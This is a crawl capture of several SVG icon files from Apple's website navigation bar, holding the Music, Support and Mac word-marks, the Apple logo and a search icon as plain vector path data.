<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
		c0.176,0.48,0.429,0.894,0.76,1.24c0.33,0.347,0.726,0.613,1.185,0.8c0.458,0.187,0.97,0.28,1.535,0.28
		c0.854,0,1.579-0.149,2.177-0.448l-0.24-0.928c-0.565,0.256-1.136,0.384-1.712,0.384c-0.406,0-0.773-0.072-1.104-0.216
		c-0.331-0.145-0.616-0.347-0.855-0.608c-0.24-0.261-0.427-0.578-0.561-0.952c-0.134-0.373-0.2-0.783-0.2-1.231
		c0-0.438,0.064-0.843,0.192-1.216c0.128-0.373,0.31-0.696,0.544-0.968s0.522-0.485,0.864-0.64c0.341-0.154,0.73-0.232,1.168-0.232
		c0.618,0,1.163,0.128,1.632,0.384L38.526,19.474z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 761
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>
